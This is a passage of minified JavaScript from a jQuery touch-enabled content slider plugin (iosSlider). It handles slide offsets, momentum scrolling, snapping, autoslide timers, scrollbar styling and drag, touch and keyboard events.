q[r]=-1*A[0]+v,w[r]=q[r]+l-g,H[r]--}}L=!1;g=k.calcActiveOffset(F,e,A,g,H[r],t,Q,r);N=(g+H[r]+t)%t;F.infiniteSlider?N!=ba[r]&&(L=!0):g!=D[r]&&(L=!0);if(L&&(t=new k.args("change",F,b,a(b).children(":eq("+N+")"),N,n),a(b).parent().data("args",t),""!=F.onSlideChange))F.onSlideChange(t);D[r]=g;ba[r]=N;e=Math.floor(e);if(r!=a(b).parent().data("args").data.sliderNumber)return!0;k.setSliderOffset(b,e);F.scrollbar&&(h=Math.floor((-1*e-q[r]+v)/(w[r]-q[r]+v)*(p-G-f)),b=f-ka,e>=-1*q[r]+v?(b=f-ka- -1*h,k.setSliderOffset(a("."+
d),0)):(e<=-1*w[r]+1&&(b=p-G-ka-h),k.setSliderOffset(a("."+d),h)),a("."+d).css({width:b+"px"}))},slowScrollHorizontal:function(b,c,e,d,f,g,h,p,v,G,L,A,N,t,z,r,x,n,F,J,R){var l=k.getSliderOffset(b,"x");g=[];var E=0,y=25/1024*p;frictionCoefficient=R.frictionCoefficient;elasticFrictionCoefficient=R.elasticFrictionCoefficient;snapFrictionCoefficient=R.snapFrictionCoefficient;f>R.snapVelocityThreshold&&R.snapToChildren&&!F?E=1:f<-1*R.snapVelocityThreshold&&R.snapToChildren&&!F&&(E=-1);f<-1*y?f=-1*y:f>
y&&(f=y);a(b)[0]!==a(n)[0]&&(E*=-1,f*=-2);n=H[z];if(R.infiniteSlider)var m=q[z],O=w[z];F=[];y=[];for(var C=0;C<N.length;C++)F[C]=N[C],C<c.length&&(y[C]=k.getSliderOffset(a(c[C]),"x"));for(;1<f||-1>f;){f*=frictionCoefficient;l+=f;(l>-1*q[z]||l<-1*w[z])&&!R.infiniteSlider&&(f*=elasticFrictionCoefficient,l+=f);if(R.infiniteSlider){if(l<=-1*O){O=a(b).width();var Q=0,ka=y[0];for(C=0;C<y.length;C++)y[C]<ka&&(ka=y[C],Q=C);C=m+O;y[Q]=C;m=-1*F[1]+J;O=m+O-p;F.splice(0,1);F.splice(F.length,0,-1*C+J);n++}if(l>=
-1*m){O=a(b).width();Q=0;ka=y[0];for(C=0;C<y.length;C++)y[C]>ka&&(ka=y[C],Q=C);C=m-t[Q];y[Q]=C;F.splice(0,0,-1*C+J);F.splice(F.length-1,1);m=-1*F[0]+J;O=m+O-p;n--}}g[g.length]=l}y=!1;f=k.calcActiveOffset(R,l,F,p,n,x,D[z],z);m=(f+n+x)%x;R.snapToChildren&&(R.infiniteSlider?m!=ba[z]&&(y=!0):f!=D[z]&&(y=!0),0>E&&!y?(f++,f>=N.length&&!R.infiniteSlider&&(f=N.length-1)):0<E&&!y&&(f--,0>f&&!R.infiniteSlider&&(f=0)));if(R.snapToChildren||(l>-1*q[z]||l<-1*w[z])&&!R.infiniteSlider){(l>-1*q[z]||l<-1*w[z])&&!R.infiniteSlider?
g.splice(0,g.length):(g.splice(.1*g.length,g.length),l=0<g.length?g[g.length-1]:l);for(;l<F[f]-.5||l>F[f]+.5;)l=(l-F[f])*snapFrictionCoefficient+F[f],g[g.length]=l;g[g.length]=F[f]}E=1;0!=g.length%2&&(E=0);for(l=0;l<e.length;l++)clearTimeout(e[l]);n=(f+n+x)%x;m=0;for(l=E;l<g.length;l+=2)if(l==E||1<Math.abs(g[l]-m)||l>=g.length-2)m=g[l],e[e.length]=k.slowScrollHorizontalIntervalTimer(10*l,b,c,g[l],d,h,p,v,G,L,f,A,N,r,x,t,z,J,n,R);m=(f+H[z]+x)%x;""!=R.onSlideComplete&&1<g.length&&(e[e.length]=k.onSlideCompleteTimer(10*
(l+1),R,b,a(b).children(":eq("+m+")"),n,z));e[e.length]=k.updateBackfaceVisibilityTimer(10*(l+1),c,z,x,R);Y[z]=e;k.hideScrollbar(R,e,l,g,d,h,p,G,L,z)},onSlideComplete:function(b,c,e,d,f){e=new k.args("complete",b,a(c),e,d,d);a(c).parent().data("args",e);if(""!=b.onSlideComplete)b.onSlideComplete(e)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!G||W||P)b=parseInt(a(b).css("left"),10);else{for(var e=["-webkit-transform","-moz-transform","transform"],d,f=0;f<e.length;f++)if(void 0!=a(b).css(e[f])&&
0<a(b).css(e[f]).length){d=a(b).css(e[f]).split(",");break}b=void 0==d[c]?0:parseInt(d[c],10)}return b},setSliderOffset:function(b,c){c=parseInt(c,10);!G||W||P?a(b).css({left:c+"px"}):a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(v="-webkit-grab",x="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?
(B=!0,v="move",x="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?X=W=!0:null!=navigator.userAgent.match("MSIE 8")?X=P=!0:null!=navigator.userAgent.match("MSIE 9")&&(X=!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:B&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},
getSlideNumber:function(a,b,e){return(a-H[b]+e)%e},calcActiveOffset:function(a,b,e,c,d,g,f,h){d=!1;a=[];var l;b>e[0]&&(l=0);b<e[e.length-1]&&(l=g-1);for(g=0;g<e.length;g++)e[g]<=b&&e[g]>b-c&&(d||e[g]==b||(a[a.length]=e[g-1]),a[a.length]=e[g],d=!0);0==a.length&&(a[0]=e[e.length-1]);for(g=d=0;g<a.length;g++)f=Math.abs(b-a[g]),f<c&&(d=a[g],c=f);for(g=0;g<e.length;g++)d==e[g]&&(l=g);return l},changeSlide:function(b,c,e,d,f,g,h,p,q,v,G,A,x,t,z,r,w,n){k.autoSlidePause(t);for(var l=0;l<d.length;l++)clearTimeout(d[l]);
var E=Math.ceil(n.autoSlideTransTimer/10)+1,y=k.getSliderOffset(c,"x"),m=A[b];m-=y;var O=b-(D[t]+H[t]+r)%r;if(n.infiniteSlider){b=(b-H[t]+2*r)%r;l=!1;0==b&&2==r&&(b=r,A[b]=A[b-1]-a(e).eq(0).outerWidth(!0),l=!0);m=A[b];m-=y;var C=[A[b]-a(c).width(),A[b]+a(c).width()];l&&A.splice(A.length-1,1);for(l=0;l<C.length;l++)Math.abs(C[l]-y)<Math.abs(m)&&(m=C[l]-y)}0>m&&-1==O?m+=a(c).width():0<m&&1==O&&(m-=a(c).width());O=[];k.showScrollbar(n,f);for(l=0;l<=E;l++)C=l,C/=E,C--,C=y+m*(Math.pow(C,5)+1),O[O.length]=
C;E=(b+H[t]+r)%r;for(l=y=0;l<O.length;l++){if(0==l||1<Math.abs(O[l]-y)||l>=O.length-2)y=O[l],d[l]=k.slowScrollHorizontalIntervalTimer(10*(l+1),c,e,O[l],f,g,h,p,q,v,b,G,A,z,r,x,t,w,E,n);0==l&&""!=n.onSlideStart&&(m=(D[t]+H[t]+r)%r,n.onSlideStart(new k.args("start",n,c,a(c).children(":eq("+m+")"),m,b)))}y=!1;n.infiniteSlider?E!=ba[t]&&(y=!0):b!=D[t]&&(y=!0);y&&""!=n.onSlideComplete&&(d[d.length]=k.onSlideCompleteTimer(10*(l+1),n,c,a(c).children(":eq("+E+")"),E,t));Y[t]=d;k.hideScrollbar(n,d,l,O,f,g,
h,q,v,t);k.autoSlide(c,e,d,f,g,h,p,q,v,G,A,x,t,z,r,w,n)},changeOffset:function(b,c,e,d,f,g,h,p,v,G,x,A,N,t,z,r,T,n){k.autoSlidePause(t);for(var l=0;l<d.length;l++)clearTimeout(d[l]);n.infiniteSlider||(b=b>-1*q[t]+T?-1*q[t]+T:b,b=b<-1*w[t]?-1*w[t]:b);var E=Math.ceil(n.autoSlideTransTimer/10)+1,y=k.getSliderOffset(c,"x");l=(k.calcActiveOffset(n,b,A,h,H,r,D[t],t)+H[t]+r)%r;var m=A.slice();if(n.snapToChildren&&!n.infiniteSlider)b=A[l];else if(n.infiniteSlider&&n.snapToChildren){for(;b>=m[0];)m.splice(0,
0,m[r-1]+a(c).width()),m.splice(r,1);for(;b<=m[r-1];)m.splice(r,0,m[0]-a(c).width()),m.splice(0,1);l=k.calcActiveOffset(n,b,m,h,H,r,D[t],t);b=m[l]}var O=b-y;b=[];k.showScrollbar(n,f);for(m=0;m<=E;m++){var C=m;C/=E;C--;C=y+O*(Math.pow(C,5)+1);b[b.length]=C}E=(l+H[t]+r)%r;for(m=y=0;m<b.length;m++){if(0==m||1<Math.abs(b[m]-y)||m>=b.length-2)y=b[m],d[m]=k.slowScrollHorizontalIntervalTimer(10*(m+1),c,e,b[m],f,g,h,p,v,G,l,x,A,z,r,N,t,T,E,n);0==m&&""!=n.onSlideStart&&(E=(D[t]+H[t]+r)%r,n.onSlideStart(new k.args("start",
n,c,a(c).children(":eq("+E+")"),E,l)))}y=!1;n.infiniteSlider?E!=ba[t]&&(y=!0):l!=D[t]&&(y=!0);y&&""!=n.onSlideComplete&&(d[d.length]=k.onSlideCompleteTimer(10*(m+1),n,c,a(c).children(":eq("+E+")"),E,t));Y[t]=d;k.hideScrollbar(n,d,m,b,f,g,h,v,G,t);k.autoSlide(c,e,d,f,g,h,p,v,G,x,A,N,t,z,r,T,n)},autoSlide:function(a,b,e,c,d,g,f,h,p,q,v,G,x,t,z,r,w){if(!U[x].autoSlide)return!1;k.autoSlidePause(x);T[x]=setTimeout(function(){!w.infiniteSlider&&D[x]>v.length-1&&(D[x]-=z);k.changeSlide(D[x]+H[x]+1,a,b,e,
c,d,g,f,h,p,q,v,G,x,t,z,r,w);k.autoSlide(a,b,e,c,d,g,f,h,p,q,v,G,x,t,z,r,w)},w.autoSlideTimer+w.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(T[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,e,c,d,g,f,h,p,q,v,x,G,t,z,r,w,n,F,D){return setTimeout(function(){k.slowScrollHorizontalInterval(b,e,c,d,g,f,h,p,q,v,x,G,t,z,r,w,n,F,D)},a)},onSlideCompleteTimer:function(a,
b,e,c,d,g){return setTimeout(function(){k.onSlideComplete(b,e,c,d,g)},a)},hideScrollbarIntervalTimer:function(a,b,e,c,d,g,f,h,p,q){return setTimeout(function(){k.hideScrollbarInterval(b,e,c,d,g,f,h,p,q)},a)},updateBackfaceVisibilityTimer:function(a,b,e,c,d){return setTimeout(function(){k.updateBackfaceVisibility(b,e,c,d)},a)},updateBackfaceVisibility:function(b,c,e,d){c=(D[c]+H[c]+e)%e;for(var l=[],g=0;g<2*d.hardwareAccelBuffer;g++){var f=k.mod(c+g-d.hardwareAccelBuffer,e);if("visible"==a(b).eq(f).css("-webkit-backface-visibility")){l[l.length]=
f;var h=k.mod(f+2*d.hardwareAccelBuffer,e),m=k.mod(f-2*d.hardwareAccelBuffer,e);a(b).eq(f).css("-webkit-backface-visibility","hidden");-1==l.indexOf(m)&&a(b).eq(m).css("-webkit-backface-visibility","");-1==l.indexOf(h)&&a(b).eq(h).css("-webkit-backface-visibility","")}}},mod:function(a,b){a%=b;return 0>a?a+b:a},args:function(b,c,e,d,f,g){this.prevSlideNumber=void 0==a(e).parent().data("args")?void 0:a(e).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(e).parent().data("args")?
void 0:a(e).parent().data("args").prevSlideObject;this.targetSlideNumber=g+1;this.targetSlideObject=a(e).children(":eq("+g+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(e).parent().data("args")?c.startAtSlide:a(e).parent().data("args").currentSlideNumber,this.prevSlideObject=a(e).children(":eq("+this.prevSlideNumber+")")):"complete"==
b&&(this.slideChanged=a(e).parent().data("args").slideChanged);this.settings=c;this.data=a(e).parent().data("iosslider");this.sliderObject=e;this.sliderContainerObject=a(e).parent();this.currentSlideObject=d;this.currentSlideNumber=f+1;this.currentSliderOffset=-1*k.getSliderOffset(e,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var da={init:function(y,m){G=k.has3DTransform();var e=
a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarPaging:!1,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,
keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,hardwareAccelBuffer:5,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",
onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},y);void 0==m&&(m=this);return a(m).each(function(l){function E(){k.autoSlidePause(g);ya=a(K).find("a");Da=a(K).find("[onclick]");sa=a(K).find("*");a(F).css("width","");a(F).css("height","");a(K).css("width","");I=a(K).children().not("script").get();oa=[];S=[];e.responsiveSlides&&a(I).css("width","100%");w[g]=0;u=[];r=a(F).parent().width();J=a(F).outerWidth(!0);e.responsiveSlideContainer&&(J=
a(F).outerWidth(!0)>r?r:a(F).width());a(F).css({position:e.stageCSS.position,top:e.stageCSS.top,left:e.stageCSS.left,overflow:e.stageCSS.overflow,zIndex:e.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",msTouchAction:"pan-y",width:J});a(e.unselectableSelector).css({cursor:"default"});for(var b=0;b<I.length;b++){oa[b]=a(I[b]).width();S[b]=a(I[b]).outerWidth(!0);var c=S[b];e.responsiveSlides&&(S[b]>J?(c=J+-1*(S[b]-oa[b]),oa[b]=c,S[b]=J):c=oa[b],a(I[b]).css({width:c}));a(I[b]).css({overflow:"hidden",
position:"absolute"});u[b]=-1*w[g];w[g]=w[g]+c+(S[b]-oa[b])}e.snapSlideCenter&&(n=.5*(J-S[0]),e.responsiveSlides&&S[0]>J&&(n=0));ca[g]=2*w[g];for(b=0;b<I.length;b++)k.setSliderOffset(a(I[b]),-1*u[b]+w[g]+n),u[b]-=w[g];if(!e.infiniteSlider&&!e.snapSlideCenter){for(b=0;b<u.length&&!(u[b]<=-1*(2*w[g]-J));b++)Ea=b;u.splice(Ea+1,u.length);u[u.length]=-1*(2*w[g]-J)}for(b=0;b<u.length;b++)Z[b]=u[b];wa&&(U[g].startAtSlide=U[g].startAtSlide>u.length?u.length:U[g].startAtSlide,e.infiniteSlider?(U[g].startAtSlide=
(U[g].startAtSlide-1+M)%M,D[g]=U[g].startAtSlide):(U[g].startAtSlide=0>U[g].startAtSlide-1?u.length-1:U[g].startAtSlide,D[g]=U[g].startAtSlide-1),ba[g]=D[g]);q[g]=w[g]+n;a(K).css({position:"relative",cursor:v,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:w[g]+"px"});fa=w[g];w[g]=2*w[g]-J+2*n;(ha=fa+n<J||0==J?!0:!1)&&a(K).css({cursor:"default"});T=a(F).parent().outerHeight(!0);R=a(F).height();e.responsiveSlideContainer&&(R=R>T?T:R);a(F).css({height:R});k.setSliderOffset(K,u[D[g]]);
if(e.infiniteSlider&&!ha){b=k.getSliderOffset(a(K),"x");for(c=(H[g]+M)%M*-1;0>c;){var d=0,l=k.getSliderOffset(a(I[0]),"x");a(I).each(function(a){k.getSliderOffset(this,"x")<l&&(l=k.getSliderOffset(this,"x"),d=a)});var f=q[g]+fa;k.setSliderOffset(a(I)[d],f);q[g]=-1*u[1]+n;w[g]=q[g]+fa-J;u.splice(0,1);u.splice(u.length,0,-1*f+n);c++}for(;0<-1*u[0]-fa+n&&e.snapSlideCenter&&wa;){var h=0,E=k.getSliderOffset(a(I[0]),"x");a(I).each(function(a){k.getSliderOffset(this,"x")>E&&(E=k.getSliderOffset(this,"x"),
h=a)});f=q[g]-S[h];k.setSliderOffset(a(I)[h],f);u.splice(0,0,-1*f+n);u.splice(u.length-1,1);q[g]=-1*u[0]+n;w[g]=q[g]+fa-J;H[g]--;D[g]++}for(;b<=-1*w[g];)d=0,l=k.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){k.getSliderOffset(this,"x")<l&&(l=k.getSliderOffset(this,"x"),d=a)}),f=q[g]+fa,k.setSliderOffset(a(I)[d],f),q[g]=-1*u[1]+n,w[g]=q[g]+fa-J,u.splice(0,1),u.splice(u.length,0,-1*f+n),H[g]++,D[g]--}k.setSliderOffset(K,u[D[g]]);k.updateBackfaceVisibility(I,g,M,e);e.desktopClickDrag||a(K).css({cursor:"default"});
e.scrollbar&&(a("."+Q).css({margin:e.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+Q+" ."+L).css({border:e.scrollbarBorder}),B=parseInt(a("."+Q).css("marginLeft"))+parseInt(a("."+Q).css("marginRight")),V=parseInt(a("."+Q+" ."+L).css("borderLeftWidth"),10)+parseInt(a("."+Q+" ."+L).css("borderRightWidth"),10),t=""!=e.scrollbarContainer?a(e.scrollbarContainer).width():J,z=J/fa*(t-B),e.scrollbarHide||(xa=e.scrollbarOpacity),a("."+Q).css({position:"absolute",left:0,width:t-B+"px",margin:e.scrollbarMargin}),
"top"==e.scrollbarLocation?a("."+Q).css("top","0"):a("."+Q).css("bottom","0"),a("."+Q+" ."+L).css({borderRadius:e.scrollbarBorderRadius,background:e.scrollbarBackground,height:e.scrollbarHeight,width:z-V+"px",minWidth:e.scrollbarHeight,border:e.scrollbarBorder,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:xa,filter:"alpha(opacity:"+100*xa+")",boxShadow:e.scrollbarShadow}),k.setSliderOffset(a("."+Q+" ."+L),Math.floor((-1*u[D[g]]-q[g]+n)/(w[g]-q[g]+n)*(t-B-z))),
a("."+Q).css({display:"block"}),A=a("."+Q+" ."+L),N=a("."+Q));e.scrollbarDrag&&!ha&&a("."+Q+" ."+L).css({cursor:v});e.infiniteSlider&&(aa=(w[g]+J)/3);""!=e.navSlideSelector&&a(e.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(ea).bind(ea,function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=c.type+".iosSliderEvent";k.changeSlide(b,K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e)})});""!=e.navPrevSelector&&(a(e.navPrevSelector).css({cursor:"pointer"}),
a(e.navPrevSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";b=(D[g]+H[g]+M)%M;(0<b||e.infiniteSlider)&&k.changeSlide(b-1,K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e)}));""!=e.navNextSelector&&(a(e.navNextSelector).css({cursor:"pointer"}),a(e.navNextSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");
ea=b.type+".iosSliderEvent";b=(D[g]+H[g]+M)%M;(b<u.length-1||e.infiniteSlider)&&k.changeSlide(b+1,K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e)}));e.autoSlide&&!ha&&""!=e.autoSlideToggleSelector&&(a(e.autoSlideToggleSelector).css({cursor:"pointer"}),a(e.autoSlideToggleSelector).unbind(ea).bind(ea,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");ea=b.type+".iosSliderEvent";qa?(k.autoSlide(K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e),qa=!1,a(e.autoSlideToggleSelector).removeClass("on")):
(k.autoSlidePause(g),qa=!0,a(e.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e);a(F).bind("mouseleave.iosSliderEvent",function(){if(qa)return!0;k.autoSlide(K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e)});a(F).bind("touchend.iosSliderEvent",function(){if(qa)return!0;k.autoSlide(K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e)});e.autoSlideHoverPause&&a(F).bind("mouseenter.iosSliderEvent",function(){k.autoSlidePause(g)});a(F).data("iosslider",{obj:Fa,settings:e,scrollerNode:K,slideNodes:I,
numberOfSlides:M,centeredSlideOffset:n,sliderNumber:g,originalOffsets:Z,childrenOffsets:u,sliderMax:w[g],scrollbarClass:L,scrollbarWidth:z,scrollbarStageWidth:t,stageWidth:J,scrollMargin:B,scrollBorder:V,infiniteSliderOffset:H[g],infiniteSliderWidth:aa,slideNodeOuterWidths:S,shortContent:ha});wa=!1;return!0}b++;var g=b,m=[];U[g]=a.extend({},e);q[g]=0;w[g]=0;var y=[0,0],G=[0,0],Q="scrollbarBlock"+b,L="scrollbar"+b,A,N,t,z,r,T,n=0,F=a(this),J,R,B,V,Ca,wa=!0;l=-1;var u,Z=[],xa=0,la=0,Ga=0,K=a(this).children(":first-child"),
I,oa,S,M=a(K).children().not("script").length,ia=!1,Ea=0,za=!1,ta=void 0,aa;H[g]=0;var ha=!1,qa=!1;pa[g]=!1;var ma,ua=!1,ra=!1,ea="touchstart.iosSliderEvent click.iosSliderEvent",fa,ya,Da,sa;ja[g]=!1;Y[g]=[];e.scrollbarDrag&&(e.scrollbar=!0,e.scrollbarHide=!1);var Fa=a(this);if(void 0!=Fa.data("iosslider"))return!0;14.2<=parseInt(a().jquery.split(".").join(""),10)?a(this).delegate("img","dragstart.iosSliderEvent",function(a){a.preventDefault()}):a(this).find("img").bind("dragstart.iosSliderEvent",
function(a){a.preventDefault()});e.infiniteSlider&&(e.scrollbar=!1);e.infiniteSlider&&1==M&&(e.infiniteSlider=!1);e.scrollbar&&(""!=e.scrollbarContainer?a(e.scrollbarContainer).append("<div class = '"+Q+"'><div class = '"+L+"'></div></div>"):a(K).parent().append("<div class = '"+Q+"'><div class = '"+L+"'></div></div>"));if(!E())return!0;a(this).find("a").bind("mousedown",k.preventDrag);a(this).find("[onclick]").bind("click",k.preventDrag).each(function(){a(this).data("onclick",this.onclick)});l=k.calcActiveOffset(e,
k.getSliderOffset(a(K),"x"),u,J,H[g],M,void 0,g);l=(l+H[g]+M)%M;l=new k.args("load",e,K,a(K).children(":eq("+l+")"),l,l);a(F).data("args",l);if(""!=e.onSliderLoaded)e.onSliderLoaded(l);e.scrollbarPaging&&e.scrollbar&&!ha&&(a(N).css("cursor","pointer"),a(N).bind("click.iosSliderEvent",function(b){this==b.target&&(b.pageX>a(A).offset().left?da.nextPage(F):da.prevPage(F))}));if(U[g].responsiveSlides||U[g].responsiveSlideContainer)l=p?"orientationchange":"resize",a(window).bind(l+".iosSliderEvent-"+g,
function(){if(!E())return!0;var b=a(F).data("args");if(""!=e.onSliderResize)e.onSliderResize(b)});!e.keyboardControls&&!e.tabToAdvance||ha||a(document).bind("keydown.iosSliderEvent",function(a){W||P||(a=a.originalEvent);if("INPUT"==a.target.nodeName||"TEXTAREA"==a.target.nodeName||ja[g])return!0;if(37==a.keyCode&&e.keyboardControls)a.preventDefault(),a=(D[g]+H[g]+M)%M,(0<a||e.infiniteSlider)&&k.changeSlide(a-1,K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e);else if(39==a.keyCode&&e.keyboardControls||9==a.keyCode&&
e.tabToAdvance)a.preventDefault(),a=(D[g]+H[g]+M)%M,(a<u.length-1||e.infiniteSlider)&&k.changeSlide(a+1,K,I,m,L,z,J,t,B,V,Z,u,S,g,aa,M,n,e)});if(f||e.desktopClickDrag){var na=!1,Aa=!1;l=a(K);var va=a(K),Ba=!1;e.scrollbarDrag&&(l=l.add(A),va=va.add(N));a(l).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(b){a(window).one("scroll.iosSliderEvent",function(a){na=!1});if(na)return!0;na=!0;Aa=!1;"touchstart"==b.type?a(va).unbind("mousedown.iosSliderEvent"):a(va).unbind("touchstart.iosSliderEvent");
if(ja[g]||ha||(Ba=k.isUnselectable(b.target,e)))return ia=na=!1,!0;ma=a(this)[0]===a(A)[0]?A:K;W||P||(b=b.originalEvent);k.autoSlidePause(g);sa.unbind(".disableClick");if("touchstart"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(P)try{document.selection.empty()}catch(Ia){}else document.selection.empty();
eventX=b.pageX;eventY=b.pageY;za=!0;ta=K;a(this).css({cursor:x})}y=[0,0];G=[0,0];c=0;ia=!1;for(b=0;b<m.length;b++)clearTimeout(m[b]);b=k.getSliderOffset(K,"x");b>-1*q[g]+n+fa?(b=-1*q[g]+n+fa,k.setSliderOffset(a("."+L),b),a("."+L).css({width:z-V+"px"})):b<-1*w[g]&&(b=-1*w[g],k.setSliderOffset(a("."+L),t-B-z),a("."+L).css({width:z-V+"px"}));b=a(this)[0]===a(A)[0]?q[g]:0;la=-1*(k.getSliderOffset(this,"x")-eventX-b);k.getSliderOffset(this,"y");y[1]=eventX;G[1]=eventY;ra=!1});a(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",
function(b){W||P||(b=b.originalEvent);if(ja[g]||ha||Ba||!na)return!0;var l=0;if("touchmove"==b.type)eventX=b.touches[0].pageX,eventY=b.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(P)try{document.selection.empty()}catch(Ja){}else document.selection.empty();eventX=b.pageX;eventY=b.pageY;if(!za||!X&&("undefined"!=typeof b.webkitMovementX||"undefined"!=typeof b.webkitMovementY)&&
0===b.webkitMovementY&&0===b.webkitMovementX)return!0}y[0]=y[1];y[1]=eventX;c=(y[1]-y[0])/2;G[0]=G[1];G[1]=eventY;d=(G[1]-G[0])/2;if(!ia){var f=(D[g]+H[g]+M)%M;f=new k.args("start",e,K,a(K).children(":eq("+f+")"),f,void 0);a(F).data("args",f);if(""!=e.onSlideStart)e.onSlideStart(f)}(d>e.verticalSlideLockThreshold||d<-1*e.verticalSlideLockThreshold)&&"touchmove"==b.type&&!ia&&(ua=!0);(c>e.horizontalSlideLockThreshold||c<-1*e.horizontalSlideLockThreshold)&&"touchmove"==b.type&&b.preventDefault();if(c>
e.slideStartVelocityThreshold||c<-1*e.slideStartVelocityThreshold)ia=!0;if(ia&&!ua){f=k.getSliderOffset(K,"x");var E=a(ma)[0]===a(A)[0]?q[g]:n,m=a(ma)[0]===a(A)[0]?(q[g]-w[g]-n)/(t-B-z):1,p=a(ma)[0]===a(A)[0]?e.scrollbarElasticPullResistance:e.elasticPullResistance,r=e.snapSlideCenter&&a(ma)[0]===a(A)[0]?0:n,O=e.snapSlideCenter&&a(ma)[0]===a(A)[0]?n:0;"touchmove"==b.type&&(Ga!=b.touches.length&&(la=-1*f+eventX),Ga=b.touches.length);if(e.infiniteSlider){if(f<=-1*w[g]){var v=a(K).width();if(f<=-1*ca[g]){var x=
-1*Z[0];a(I).each(function(b){k.setSliderOffset(a(I)[b],x+n);b<u.length&&(u[b]=-1*x);x+=S[b]});la-=-1*u[0];q[g]=-1*u[0]+n;w[g]=q[g]+v-J;H[g]=0}else{var C=0,Q=k.getSliderOffset(a(I[0]),"x");a(I).each(function(a){k.getSliderOffset(this,"x")<Q&&(Q=k.getSliderOffset(this,"x"),C=a)});p=q[g]+v;k.setSliderOffset(a(I)[C],p);q[g]=-1*u[1]+n;w[g]=q[g]+v-J;u.splice(0,1);u.splice(u.length,0,-1*p+n);H[g]++}}if(f>=-1*q[g]||0<=f)if(v=a(K).width(),0<=f)for(x=-1*Z[0],a(I).each(function(b){k.setSliderOffset(a(I)[b],
x+n);b<u.length&&(u[b]=-1*x);x+=S[b]}),la+=-1*u[0],q[g]=-1*u[0]+n,w[g]=q[g]+v-J,H[g]=M;0<-1*u[0]-v+n;){var T=0,N=k.getSliderOffset(a(I[0]),"x");a(I).each(function(a){k.getSliderOffset(this,"x")>N&&(N=k.getSliderOffset(this,"x"),T=a)});p=q[g]-S[T];k.setSliderOffset(a(I)[T],p);u.splice(0,0,-1*p+n);u.splice(u.length-1,1);q[g]=-1*u[0]+n;w[g]=q[g]+v-J;H[g]--;D[g]++}else T=0,N=k.getSliderOffset(a(I[0]),"x"),a(I).each(function(a){k.getSliderOffset(this,"x")>N&&(N=k.getSliderOffset(this,"x"),T=a)}),p=q[g]-
